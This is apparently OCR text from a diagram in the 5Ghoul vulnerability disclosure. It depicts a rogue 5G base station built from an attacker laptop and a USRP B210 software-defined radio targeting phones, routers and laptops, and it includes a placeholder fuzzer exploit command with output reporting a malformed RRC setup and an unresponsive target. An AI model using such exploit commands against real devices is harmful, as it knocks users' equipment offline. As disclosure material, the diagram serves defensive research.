 5GHOUL
Rogue 5G Base Station (gNB)
Higher Signal
(RSSI)
Targets
User Equipment (UE)
Attacker Laptop
Software Defined
Radio (SDR)
USB
PoC
USRP B210
Uplink
Downlink
Attack
Loop
5G Smartphone
CPE Router
5G Laptop
./5g_fuzzer --exploit=<exploit name> --MCC=<country code> --MNC=<network code>
[1/2] Malformed rrc setup sent! (wrong pdcch-Config)
[M] TX --> RRC Setup (Padding 11 bytes)
[GlobalTimeout] Timeout triggered. TimeoutCounter=1, TotalTimeoutCounter=1
[GlobalTimeout] Signalling WDAnomalyReport
[AnomalyReport] [Timeout] Target is not responding